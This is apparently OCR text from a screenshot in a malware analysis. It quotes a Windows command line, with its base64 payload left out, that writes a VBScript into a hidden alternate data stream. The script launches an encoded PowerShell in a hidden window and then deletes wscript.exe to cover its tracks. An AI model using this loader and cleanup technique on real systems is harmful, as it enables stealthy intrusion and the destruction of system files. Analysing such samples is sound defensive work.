
This is the full command, minus the base64-encoded portion:
“C:\Windows\system32\cmd.exe" /C "echo Dim
objShell:Dim oFso:Set oFso =
CreateObject("Scripting.FileSystemObject"):Set
objShell =
WScript.CreateObject("WScript.Shell"):command =
"powershell -noP -w 1 -enc ==":objShell.Run
command, 0:command = "C:\Windows\System32\cmd.exe
/c ""start /b """" cmd /c ""timeout /t 5 >nul&&del
C:\Windows\wscript.exe&&del
C:\Windows\wscript.exe.manifest""""":objShell.Run
command, 0:Set objShell = Nothing >
"C:\Users\Owner\AppData:0lxgwl1xxyp.vbs""